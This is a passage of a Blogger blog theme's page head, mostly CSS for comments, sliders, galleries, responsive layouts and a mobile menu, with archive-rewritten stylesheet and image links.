*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
text-decoration: none;
}
span.smg-label {
display: none;
}
#navigation { background:rgba(255, 255, 255, 0.96);    border-bottom: 1px solid #f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #FAFAFA; }
ul.menu ul a, .menu ul ul a {  color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:rgba(0, 0, 0, 0.15); }
#top-social a:hover{ color:#000000; }
#top-search a { background:transparent }
#top-search a { color:#333333 }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#cccccc; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo p {     font-size: 10px;
letter-spacing: .05em;
text-transform: uppercase;
margin: .4em 0 0;
text-align: center;
color: #ccc;
font-family: 'Noto Sans', sans-serif;
margin-top: -15px; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
border-top: 1px solid #f3f3f3;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:430px;
width:940px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 30px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:430px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href="https://authoritating.com/20250516194601cs_/https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7174612937317834780&amp;zx=88a16c11-67cf-4e12-b11d-a5b02f0ab427" media="none" onload="if(media!='all')media='all'" rel="stylesheet"><noscript><link href="https://authoritating.com/20250516194601cs_/https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7174612937317834780&amp;zx=88a16c11-67cf-4e12-b11d-a5b02f0ab427" rel="stylesheet"/></noscript>
<meta content="ca-host-pub-1556223355139109" name="google-adsense-platform-account"/>
<meta content="blogspot.com" name="google-adsense-platform-domain"/>
</link></head>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" src="https://authoritating.com/20250516194601if_/https://www.googletagmanager.com/ns.html?id=GTM-WNSSLXV" style="display:none;visibility:hidden" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<style type="text/css">
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;

  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

img.pinimg {
    width: 77px;
    height: 77px;
}
	
</style>
<style type="text/css">
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * https://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * https://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * https://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:12px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://authoritating.com/20250516194601im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM2nh9fsdzYBLC6mp6cmJrZ1GqMt1TSvQDqvrL0G5ls1JMN3GmQt45smLA4iHKMCr2KhLBdmPhg5UJz8OfW7DfVwELDj9zvUOXN18cBEjF7ALFM3S8e9orcFjTGg58Ap15IcwsEyexWko/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://authoritating.com/20250516194601im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM2nh9fsdzYBLC6mp6cmJrZ1GqMt1TSvQDqvrL0G5ls1JMN3GmQt45smLA4iHKMCr2KhLBdmPhg5UJz8OfW7DfVwELDj9zvUOXN18cBEjF7ALFM3S8e9orcFjTGg58Ap15IcwsEyexWko/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(https://authoritating.com/20250424000822im_/https://onosembunglango.net/2023/08/images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(https://authoritating.com/20250516194601im_/https://www.onosembunglango.net/2023/08/images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type="text/css">

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both ;    background: #FAFAFA;}
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 9px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
  ]
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
